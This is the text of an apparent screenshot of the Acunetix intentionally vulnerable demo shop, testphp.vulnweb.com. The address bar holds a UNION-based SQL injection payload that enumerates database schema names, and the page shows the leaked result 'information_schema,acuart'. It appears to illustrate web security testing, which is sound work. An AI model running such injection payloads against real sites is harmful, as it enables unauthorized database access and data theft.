 Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,group_concat(schema_name),3,4,5,6,7,8,9,10,11%20from... Incognito
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
7
information_schema,acuart
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd